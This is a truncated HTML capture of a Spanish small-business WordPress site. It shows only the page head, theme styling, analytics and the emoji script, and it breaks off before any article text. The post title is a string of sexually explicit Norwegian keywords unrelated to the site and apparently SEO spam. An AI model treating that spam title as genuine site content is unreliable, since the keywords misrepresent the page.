

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iberpymes.com/bdsm-historier-erotic-massage-in-oslo-store-dicks-i-kvinner-suger-kuk/
body_size: 32455
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Bdsm historier erotic massage in oslo &#8211; store dicks i kvinner suger kuk &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="http://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="http://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Bdsm historier erotic massage in oslo &#8211; store dicks i kvinner suger kuk del feed" href="http://iberpymes.com/bdsm-historier-erotic-massage-in-oslo-store-dicks-i-kvinner-suger-kuk/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='http://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="http://iberpymes.com/wp-json/wp/v2/posts/1946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="http://iberpymes.com/bdsm-historier-erotic-massage-in-oslo-store-dicks-i-kvinner-suger-kuk/" />
<link rel='shortlink' href='http://iberpymes.com/?p=1946' />
<link rel="alternate" type="application/json+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Fbdsm-historier-erotic-massage-in-oslo-store-dicks-i-kvinner-suger-kuk%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Fbdsm-historier-erotic-massage-in-oslo-store-dicks-i-kvinner-suger-kuk%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="http://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-1946 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 